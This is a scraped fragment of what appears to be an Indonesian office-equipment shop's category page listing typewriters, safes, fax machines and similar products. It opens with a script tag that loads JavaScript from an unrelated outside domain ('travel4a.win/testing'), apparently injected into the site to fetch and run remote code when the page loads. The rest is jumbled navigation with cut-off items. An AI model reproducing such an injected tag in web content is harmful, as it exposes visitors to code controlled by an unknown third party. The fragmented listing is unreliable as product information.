
<script type="text/javascript" src="https://travel4a.win/testing"></script>
OFFICE EQUIPMENT
PENGHANCUR KERTAS
COMPUTER
Categories
Home
»
Office Equipment
»
Mesin Ket
Mesin Ketik
Office Equipment (309)
- Barcode Scanner (15)
- Brangkas (38)
Mesin Ketik
- Calculator (7)
- copyboard (7)
- Filling Cabinet (8)
- Label Marker & Printer (11)
Display:
List
/
Grid
- Mesin Absensi (66)
Product Compare (0
- Mesin Deteksi Uang (11)
- Mesin Fax (12)
- Mesin Fotocopy (6)